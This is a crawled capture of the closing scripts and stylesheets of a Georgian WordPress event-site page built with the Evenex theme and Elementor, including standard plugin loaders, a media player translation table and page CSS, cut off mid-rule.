<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/select2.min.js?ver=2.4" id="select2-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/xs-grid-line-animation.js?ver=2.4" id="xs-grid-line-animation-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/script.js?ver=2.4" id="evenex-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ka","strings":{"mejs.download-file":"\u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10e4\u10d0\u10d8\u10da\u10d8","mejs.install-flash":"Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8 \u10d2\u10d0\u10db\u10dd\u10d8\u10e0\u10d7\u10dd, \u10d0\u10dc \u10d0\u10e0 \u10d0\u10e0\u10d8\u10e1 \u10d3\u10d0\u10e7\u10d4\u10dc\u10d4\u10d1\u10e3\u10da\u10d8 \u10d7\u10e5\u10d5\u10d4\u10dc\u10e1 \u10d1\u10e0\u10d0\u10e3\u10d6\u10d4\u10e0\u10e8\u10d8. \u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10e9\u10d0\u10e0\u10d7\u10dd\u10d7 Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8, \u10d0\u10dc \u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10d1\u10dd\u10da\u10dd \u10d5\u10d4\u10e0\u10e1\u10d8\u10d0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u10db\u10d7\u10d4\u10da \u10d4\u10d9\u10e0\u10d0\u10dc\u10d6\u10d4","mejs.play":"\u10d3\u10d0\u10d9\u10d5\u10e0\u10d0","mejs.pause":"\u10de\u10d0\u10e3\u10d6\u10d0","mejs.time-slider":"\u10d3\u10e0\u10dd\u10d8\u10e1 \u10e8\u10d9\u10d0\u10da\u10d0","mejs.time-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10db\u10d0\u10e0\u10ea\u10ee\u10dc\u10d8\u10d5/\u10db\u10d0\u10e0\u10ef\u10d5\u10dc\u10d8\u10d5, \u10d4\u10e0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1 \u10d3\u10d0 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7 \u10d0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1.","mejs.live-broadcast":"\u10ea\u10dd\u10ea\u10ee\u10d0\u10da\u10d8 \u10db\u10d0\u10e3\u10ec\u10e7\u10d4\u10d1\u10da\u10dd\u10d1\u10d0","mejs.volume-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10f2\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7, \u10ee\u10db\u10d8\u10e1 \u10d3\u10dd\u10dc\u10d8\u10e1 \u10db\u10dd\u10e1\u10d0\u10db\u10d0\u10e2\u10d4\u10d1\u10da\u10d0\u10d3, \u10d0\u10dc \u10db\u10dd\u10e1\u10d0\u10d9\u10da\u10d4\u10d1\u10d0\u10d3.","mejs.unmute":"\u10ee\u10db\u10d8\u10e1 \u10e9\u10d0\u10e0\u10d7\u10d5\u10d0","mejs.mute":"\u10d3\u10d0\u10d3\u10e3\u10db\u10d4\u10d1\u10d0","mejs.volume-slider":"\u10ee\u10db\u10d8\u10e1 \u10e0\u10d4\u10d2\u10e3\u10da\u10d0\u10e2\u10dd\u10e0\u10d8","mejs.video-player":"\u10d5\u10d8\u10d3\u10d4\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.audio-player":"\u10d0\u10e3\u10d3\u10d8\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.captions-subtitles":"\u10e1\u10d0\u10d7\u10d0\u10e3\u10e0\u10d4\u10d1\u10d8/\u10e1\u10e3\u10d1\u10e2\u10d8\u10e2\u10e0\u10d4\u10d1\u10d8","mejs.captions-chapters":"\u10d7\u10d0\u10d5\u10d4\u10d1\u10d8","mejs.none":"\u10d0\u10e0\u10d0\u10e4\u10d4\u10e0\u10d8","mejs.afrikaans":"\u10d0\u10e4\u10e0\u10d8\u10d9\u10d0\u10d0\u10dc\u10e1\u10d8","mejs.albanian":"\u10d0\u10da\u10d1\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.arabic":"\u10d0\u10e0\u10d0\u10d1\u10e3\u10da\u10d8","mejs.belarusian":"\u10d1\u10d4\u10da\u10dd\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.bulgarian":"\u10d1\u10e3\u10da\u10d2\u10d0\u10e0\u10e3\u10da\u10d8","mejs.catalan":"\u10d9\u10d0\u10e2\u10d0\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.chinese":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.chinese-simplified":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10d2\u10d0\u10db\u10d0\u10e0\u10e2\u10d8\u10d5\u10d4\u10d1\u10e3\u10da\u10d8)","mejs.chinese-traditional":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10e2\u10e0\u10d0\u10d3\u10d8\u10ea\u10d8\u10e3\u10da\u10d8)","mejs.croatian":"\u10ee\u10dd\u10e0\u10d5\u10d0\u10e2\u10e3\u10da\u10d8","mejs.czech":"\u10e9\u10d4\u10ee\u10e3\u10e0\u10d8","mejs.danish":"\u10d3\u10d0\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.dutch":"\u10f0\u10dd\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.english":"\u10d8\u10dc\u10d2\u10da\u10d8\u10e1\u10e3\u10e0\u10d8","mejs.estonian":"\u10d4\u10e1\u10e2\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.filipino":"\u10e4\u10d8\u10da\u10d8\u10de\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.finnish":"\u10e4\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.french":"\u10e4\u10e0\u10d0\u10dc\u10d2\u10e3\u10da\u10d8","mejs.galician":"\u10d2\u10d0\u10da\u10d8\u10ea\u10d8\u10e3\u10e0\u10d8","mejs.german":"\u10d2\u10d4\u10e0\u10db\u10d0\u10dc\u10e3\u10da\u10d8","mejs.greek":"\u10d1\u10d4\u10e0\u10eb\u10dc\u10e3\u10da\u10d8","mejs.haitian-creole":"\u10f0\u10d0\u10d8\u10e2\u10e3\u10e0\u10d8 \u10d9\u10e0\u10d4\u10dd\u10da\u10e3\u10e0\u10d8","mejs.hebrew":"\u10d4\u10d1\u10e0\u10d0\u10e3\u10da\u10d8","mejs.hindi":"\u10f0\u10d8\u10dc\u10d3\u10d8","mejs.hungarian":"\u10e3\u10dc\u10d2\u10e0\u10e3\u10da\u10d8","mejs.icelandic":"\u10d8\u10e1\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.indonesian":"\u10d8\u10dc\u10d3\u10dd\u10dc\u10d4\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.irish":"\u10d8\u10e0\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.italian":"\u10d8\u10e2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.japanese":"\u10d8\u10d0\u10de\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.korean":"\u10d9\u10dd\u10e0\u10d4\u10e3\u10da\u10d8","mejs.latvian":"\u10da\u10d0\u10e2\u10d5\u10d8\u10e3\u10e0\u10d8","mejs.lithuanian":"\u10da\u10d8\u10e2\u10d5\u10e3\u10e0\u10d8","mejs.macedonian":"\u10db\u10d0\u10d9\u10d4\u10d3\u10dd\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.malay":"\u10db\u10d0\u10da\u10d0\u10d8\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.maltese":"\u10db\u10d0\u10da\u10e2\u10e3\u10e0\u10d8","mejs.norwegian":"\u10dc\u10dd\u10e0\u10d5\u10d4\u10d2\u10d8\u10e3\u10da\u10d8","mejs.persian":"\u10e1\u10de\u10d0\u10e0\u10e1\u10e3\u10da\u10d8","mejs.polish":"\u10de\u10dd\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.portuguese":"\u10de\u10dd\u10e0\u10e2\u10e3\u10d2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.romanian":"\u10e0\u10e3\u10db\u10d8\u10dc\u10e3\u10da\u10d8","mejs.russian":"\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.serbian":"\u10e1\u10d4\u10e0\u10d1\u10e3\u10da\u10d8","mejs.slovak":"\u10e1\u10da\u10dd\u10d5\u10d0\u10d9\u10e3\u10e0\u10d8","mejs.slovenian":"\u10e1\u10da\u10dd\u10d5\u10d4\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.spanish":"\u10d4\u10e1\u10de\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.swahili":"\u10e1\u10e3\u10d0\u10f0\u10d8\u10da\u10d8","mejs.swedish":"\u10e8\u10d5\u10d4\u10d3\u10e3\u10e0\u10d8","mejs.tagalog":"\u10e2\u10d0\u10d2\u10d0\u10da\u10dd\u10d2\u10d8","mejs.thai":"\u10e2\u10d0\u10d8\u10da\u10d0\u10dc\u10d3\u10e3\u10e0\u10d8","mejs.turkish":"\u10d7\u10e3\u10e0\u10e5\u10e3\u10da\u10d8","mejs.ukrainian":"\u10e3\u10d9\u10e0\u10d0\u10d8\u10dc\u10e3\u10da\u10d8","mejs.vietnamese":"\u10d5\u10d8\u10d4\u10e2\u10dc\u10d0\u10db\u10e3\u10e0\u10d8","mejs.welsh":"\u10e3\u10d4\u10da\u10e1\u10e3\u10e0\u10d8","mejs.yiddish":"\u10d8\u10d3\u10d8\u10e8\u10d8"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/js/odometer.min.js?ver=3.0.2" id="odometer-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/spotlight.ge\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1366,"title":"Spotlight%20-%20Nations%20Favourite%20source%20for%20inspiration","excerpt":"","featuredImage":"https:\/\/spotlight.ge\/wp-content\/uploads\/2025\/05\/cover-1024x538.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.43" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.43" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://spotlight.ge/wp-admin/admin-ajax.php","nonce":"fe18569bc7"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.0.2" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/main.js?ver=3.0.2" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/themes/evenex/assets/js/elementor.js?ver=2.4" id="evenex-main-elementor-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://spotlight.ge/wp-content/plugins/evenex-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.1" id="evenex-widget-scripts-pro-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spotlight.ge/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spotlight.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/themes/evenex/style.css?ver=6.9
body_size: 221
content:
/*
Theme Name: Evenex
Theme URI: https://themeforest.net/user/xpeedstudio/portfolio
Author: Xpeedstudio
Author URI: https://xpeedstudio.com/
Description: Evenex - Modern Event WordPress Theme..
Version: 2.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: evenex
Tags: theme-options, post-formats, featured-images
*/

--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/uploads/elementor/css/post-1366.css?ver=1765705999
body_size: 5561
content:
.elementor-1366 .elementor-element.elementor-element-67655ed > .elementor-container{min-height:800px;}.elementor-1366 .elementor-element.elementor-element-67655ed{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1366 .elementor-element.elementor-element-67655ed:not(.elementor-motion-effects-element-type-background), .elementor-1366 .elementor-element.elementor-element-67655ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://spotlight.ge/wp-content/uploads/2023/11/bg-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1366 .elementor-element.elementor-element-67655ed > .elementor-background-overlay{background-color:#00083FF0;background-image:url("https://spotlight.ge/wp-content/uploads/2020/10/overlay2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1366 .elementor-element.elementor-element-67655ed .elementor-repeater-item-a51c7df .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-1366 .elementor-element.elementor-element-67655ed .elementor-repeater-item-a51c7df.ekit-section-parallax-layer{left:0%;top:0%;}.elementor-1366 .elementor-element.elementor-element-67655ed .elementor-repeater-item-a51c7df{animation-name:ekit-fade;opacity:1;animation-duration:5s;animation-iteration-count:unset;animation-direction:normal;z-index:2;}.elementor-1366 .elementor-element.elementor-element-8a5f776 img{width:100%;opacity:0.55;}.elementor-1366 .elementor-element.elementor-element-8a5f776{width:auto;max-width:auto;top:5px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-8a5f776{left:708px;}body.rtl .elementor-1366 .elementor-element.elementor-element-8a5f776{right:708px;}.elementor-1366 .elementor-element.elementor-element-8a5f776 .elementor-widget-container{animation-name:ekit-rotate;animation-duration:15s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-1366 .elementor-element.elementor-element-c9ef31d .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:18px 0px 0px 0px;font-size:74px;font-weight:700;line-height:90px;}.elementor-1366 .elementor-element.elementor-element-c9ef31d .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-1366 .elementor-element.elementor-element-c9ef31d .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-1366 .elementor-element.elementor-element-c9ef31d .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FFFFFF;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-1366 .elementor-element.elementor-element-c9ef31d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1366 .elementor-element.elementor-element-8e102cd > .elementor-container{max-width:720px;}.elementor-1366 .elementor-element.elementor-element-8e102cd{overflow:visible;}.elementor-1366 .elementor-element.elementor-element-3e34f52 img{opacity:0.3;}.elementor-1366 .elementor-element.elementor-element-3e34f52{width:auto;max-width:auto;bottom:-120px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-3e34f52{left:-470px;}body.rtl .elementor-1366 .elementor-element.elementor-element-3e34f52{right:-470px;}.elementor-1366 .elementor-element.elementor-element-da1e21e img{width:100%;opacity:0.1;}.elementor-1366 .elementor-element.elementor-element-da1e21e{width:auto;max-width:auto;top:-154px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-da1e21e{left:175px;}body.rtl .elementor-1366 .elementor-element.elementor-element-da1e21e{right:175px;}.elementor-1366 .elementor-element.elementor-element-da1e21e .elementor-widget-container{animation-name:ekit-rotate;animation-duration:14s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-1366 .elementor-element.elementor-element-2a7eca6 img{opacity:0.21;}.elementor-1366 .elementor-element.elementor-element-2a7eca6{width:auto;max-width:auto;bottom:-87px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-2a7eca6{left:45px;}body.rtl .elementor-1366 .elementor-element.elementor-element-2a7eca6{right:45px;}.elementor-1366 .elementor-element.elementor-element-2a7eca6 .elementor-widget-container{animation-name:ekit-rotate;animation-duration:5s;animation-iteration-count:infinite;animation-direction:reverse;}.elementor-1366 .elementor-element.elementor-element-eda78e6{text-align:center;width:auto;max-width:auto;bottom:-139.094px;}.elementor-1366 .elementor-element.elementor-element-eda78e6 img{width:100%;opacity:1;}.elementor-1366 .elementor-element.elementor-element-eda78e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-eda78e6.elementor-element{--align-self:center;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-eda78e6{right:403.297px;}body.rtl .elementor-1366 .elementor-element.elementor-element-eda78e6{left:403.297px;}.elementor-1366 .elementor-element.elementor-element-cc03cc3 img{width:100%;opacity:0.4;}.elementor-1366 .elementor-element.elementor-element-cc03cc3{width:auto;max-width:auto;top:-143px;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-cc03cc3{right:-475px;}body.rtl .elementor-1366 .elementor-element.elementor-element-cc03cc3{left:-475px;}.elementor-1366 .elementor-element.elementor-element-cc03cc3 .elementor-widget-container{animation-name:ekit-bounce;animation-duration:10s;animation-iteration-count:infinite;animation-direction:alternate;}.elementor-1366 .elementor-element.elementor-element-39a6b2e{width:var( --container-widget-width, 19.298% );max-width:19.298%;--container-widget-width:19.298%;--container-widget-flex-grow:0;top:-254px;}.elementor-1366 .elementor-element.elementor-element-39a6b2e.elementor-element{--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-1366 .elementor-element.elementor-element-39a6b2e{left:444px;}body.rtl .elementor-1366 .elementor-element.elementor-element-39a6b2e{right:444px;}.elementor-1366 .elementor-element.elementor-element-39a6b2e .elementor-widget-container{animation-name:pulse;animation-duration:4s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-1366 .elementor-element.elementor-element-8d0aba5 > .elementor-container{max-width:1018px;}.elementor-1366 .elementor-element.elementor-element-8d0aba5{padding:0120px 0px 120px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-1366 .elementor-element.elementor-element-ea17459.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1366 .elementor-element.elementor-element-ea17459.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1366 .elementor-element.elementor-element-ea17459.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1366 .elementor-element.elementor-element-ea17459:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://spotlight.ge/wp-content/uploads/2023/12/maxresdefault.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated >  .elementor-background-overlay{background-color:#1A2F44;opacity:0.5;}.elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated, .elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated > .elementor-background-overlay, .elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-22px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1366 .elementor-element.elementor-element-ea17459 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1366 .elementor-element.elementor-element-c718c94 .video-content{text-align:center;}.elementor-1366 .elementor-element.elementor-element-c718c94 .ekit-video-popup-btn i{font-size:100px;}.elementor-1366 .elementor-element.elementor-element-c718c94 .ekit-video-popup-btn svg{max-width:100px;}.elementor-1366 .elementor-element.elementor-element-c718c94 .ekit-video-popup-btn{color:#ffffff;background-color:rgba(255, 255, 255, 0);}.elementor-1366 